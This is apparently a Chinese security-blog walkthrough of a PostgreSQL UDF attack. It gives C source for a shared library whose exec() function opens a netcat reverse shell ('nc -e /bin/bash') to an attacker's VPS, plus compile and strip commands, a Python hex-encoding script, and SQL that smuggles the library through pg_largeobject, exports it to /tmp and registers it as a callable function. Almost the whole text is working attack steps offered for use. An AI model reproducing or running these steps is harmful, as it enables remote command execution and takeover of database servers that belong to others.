 cat hack.c
#include "postgres.h"
#include "fmgr.h"
预览
#include <stdlib.h>
#ifdef PG_MODULE_MAGIC
PG_MODULE_MAGIC;
#endif
text *exec()
{
    system("nc -e /bin/bash vpsIPaddress 2333");
}
编译
/usr/pgsql-9.3/include/server
gcc hack.c -I `pg_config --includedir-server` -fPIC -shared -o udf.so
缩减so文件大小
strip -sx udf.so
去除hex文件中的\n
cat udf.so | xxd -ps | tr -d "\n"
用python脚本去分割udf.so文件
#~/usr/bin/env python 2.7
#-*- coding:utf-8 -*-
import sys
if __name__ == "__main__":
    if len(sys.argv) != 2:
        print "Usage:python " + sys.argv[0] + "inputfile"
        sys.exit()
    fileobj = open(sys.argv[1],'rb')
    i = 0
    for b in fileobj.read():
        sys.stdout.write(r'{:02x}'.format(ord(b)))
        i = i + 1
        if i % 2048 == 0:
            print "\n"
    fileobj.close()
python udf.py udf.so
查询oid
select lo_creat(-1);
delete from pg_largeobject where loid=18412;
insert into pg_largeobject (loid,pageno,data) values(18412, 0, decode('7F454CXXXXXXXXX000', 'hex'));
insert into pg_largeobject (loid,pageno,data) values(18412, 1, decode('7F454CXXXXXXXXX000', 'hex'));
insert into pg_largeobject (loid,pageno,data) values(18412, 2, decode('7F454CXXXXXXXXX000', 'hex'));
SELECT lo_export(18412, '/tmp/cmd.so');
CREATE OR REPLACE FUNCTION exec()  RETURNS text AS  '/tmp/cmd.so', 'exec' LANGUAGE C STRICT;
vps监听端口
FREEBUF
TideSec安全团队
select exec();